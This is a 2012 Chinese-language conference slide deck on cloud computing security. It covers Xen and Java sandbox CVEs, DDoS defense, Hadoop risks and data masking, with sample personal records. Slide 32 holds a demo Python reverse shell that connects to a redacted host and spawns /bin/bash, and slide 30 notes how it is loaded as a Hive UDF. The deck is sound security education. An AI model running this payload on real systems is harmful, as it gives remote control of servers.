Slide 1

深入浅出云计算安全
吴翰清
2012-07

Slide 2


Who am I?
Alibaba security
(7 years)
(3个月，1w册)

Slide 3

icloud是云吗？
Notes:
随时随地能使用的服务

Slide 4




互联网未来的入口
Notes:
随时随地能使用的服务

Slide 5

Notes:
Sergey Brin, google io/2012

Slide 6
随时随地上网
改变了使用互联网的方式
但这不是传统意义的云计算

Slide 7

云计算的前世今生
1875,巴黎
电厂模式
1961,麦肯锡
Utility Computing
1990’S,
Ian Foster
网格计算
2006,
Amazon
云计算
Notes:
1875年，法国巴黎北火车站建成世界上第一座发电厂，为附近照明供电。
在1961年，人工智能之父麦肯锡在一次会议上提出了“效用计算”（utility computing）这个概念，其核心借鉴了上面所提到的电厂模式，具体目标是整合分散在各地的服务器、存储系统以及应用程序来共享给多个用户，让用户能够像把灯泡插入灯座一样来使用计算机资源，并且根据其所使用的量来付费。
JeffBarr表示，云计算服务成熟的标志是亚马逊在2006年推出的简单存储服务（S3）和弹性计算云（EC2）。

Slide 8


云计算的使命

Slide 9
Computing as Utility

Slide 10


两种云计算
弹性计算
海量数据计算

Slide 11
弹性计算改变建站方式
按需使用，按需付费
专业运维服务化
快速部署，自助开通
Notes:
安全风险没变，但业务更复杂了

Slide 12

互联网的长尾用户
运营商、政府、公安、金融
中小站长、创业者
Notes:
阿里系的传统：B2B、taobao都是服务于中小微企业

Slide 13


弹性计算冲击安全产业
“奢侈品”变成“消费品”
“销售模式”变成“互联网模式”

Slide 14



Security as a Service

Slide 15

结论：变革的浪潮就在眼前

Slide 16
弹性计算的安全挑战
巨大的共享环境
网络安全问题
Notes:
Amazon的边信道攻击

Slide 17
虚拟化技术安全问题
全虚拟化、半虚拟化、操作系统级虚拟化
虚拟机逃逸问题 (CVE-2011-1898)
D.O.S.
Guest
OS
Guest
OS
Domain0
Domain U
Domain U
…
Host
xx
Hypervisor
Hardware

Slide 18
XEN的DOS
CVE-2012-2625 XEN 4.x
CVE-2010-4255 XEN 4.0.1
CVE-2010-4247 XEN 3.4.0
CVE-2010-3699 XEN 3.x

Slide 19

AppEngine的环境安全
Java sandbox
PHP sandbox
语言级沙箱
系统级沙箱

Slide 20

CVE-2012-0507
Attacking java security manager
Notes:
http://weblog.ikvm.net/PermaLink.aspx?guid=cd48169a-9405-4f63-9087-798c4a1866d3
http://schierlm.users.sourceforge.net/TypeConfusion.html
http://blogs.technet.com/b/mmpc/archive/2012/03/20/an-interesting-case-of-jre-sandbox-breach-cve-2012-0507.aspx

Slide 21

Notes:
自动化防御ddos

Slide 22


突破java sandbox
Notes:
自动化防御ddos

Slide 23
弹性计算的网络安全
防火墙API
防止ARP 欺骗、srcip伪造
自动化清洗DDOS
Notes:
自动化防御ddos

Slide 24

海量数据计算的安全
以hadoop为例

Slide 25

Map-Reduce简介

Slide 26
海量数据计算的安全挑战
保护用户数据
隐私数据

Slide 27

互联网公司使用hadoop的方式
Hadoop 为linux设计
共享“gateway”

Slide 28

共享”gateway”的问题
/home:

Slide 29
Hacking Hadoop
原始数据的导入计算结果的导出
运行环境安全
并不仅仅是认证与授权

Slide 30

Map-Reduce job/UDF
用户上传的java code
缺乏sandbox
Notes:
add jar
Create temperary function
hive>select test(data) from table_x;

Slide 31


Slide 32
DEMO
String pysh = "#!/bin/sh\r\npython -c \"import os;import sys;import socket;s=socket.socket(socket.AF_INET, socket.SOCK_STREAM);s.connect((socket.gethostbyname('10.x.x.x'),9999));s.send('Welcome my master\\r\\n');os.dup2(s.fileno(), 0);os.dup2(s.fileno(), 1);os.dup2(s.fileno(), 2);s.send('Is there a shell?\\r\\n');os.system('/bin/bash');s.close();s.send('See u next time!\\r\\n');\"";

Slide 33


Slide 34

如何解决隐私问题？
张三 男 13307491234 北京市一号胡同
李四 女 13466655678 天津市二号小区

Slide 35

Data Masking

Slide 36
保留统计信息，掩盖个人信息
张A 男 1330749xxxx
李C 女 1346665yyyy
北京市ABCD胡同 43010419990909MMM1
天津市EFGH小区 42010519880808NNN4

Slide 37
总结
云计算改变互联网
弹性计算的环境安全、网络安全
海量数据计算的数据安全、隐私问题

Slide 38
Question? 联系我
微博
http://weibo.com/n/aullik5
http://t.qq.com/aullik5
博客
http://hi.baidu.com/new/aullik5

Slide 39


